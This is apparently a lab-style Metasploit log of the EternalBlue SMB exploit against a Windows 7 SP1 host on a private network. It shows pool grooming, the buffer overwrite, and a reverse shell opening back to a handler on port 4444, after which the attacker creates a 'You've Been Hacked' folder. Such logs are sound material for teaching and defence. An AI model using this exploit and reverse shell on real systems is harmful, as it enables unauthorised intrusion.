 [*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.131:445 - Connecting to target for exploitation.
[+] 192.168.1.131:445 - Connection established for exploitation.
[+] 192.168.1.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.131:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.131:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.131:445 - Sending all but last fragment of exploit packet
C:/[*] 192.168.1.131:445 - Starting non-paged pool grooming
[+] 192.168.1.131:445 - Sending SMBv2 buffers
[+] 192.168.1.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.131:445 - Sending final SMBv2 buffers.
[*] 192.168.1.131:445 - Sending last fragment of exploit packet!
[*] 192.168.1.131:445 - Receiving response from exploit packet
[+] 192.168.1.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.131:445 - Sending egg to corrupted connection.
[*] 192.168.1.131:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.131:49161) at 2018-10-18 11:34:49 -0400
[+] 192.168.1.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>cd \
C:C:\Windows\system32>cd \
The filename, directory name, or volume label syntax is incorrect.
C:\Windows\system32>cd \
cd \
C:\>"You've Been Hacked"
"You've Been Hacked"
'"You've Been Hacked"' is not recognized as an internal or external command,
operable program or batch file.
C:\>mkdir "You've Been Hacked"
mkdir "You've Been Hacked"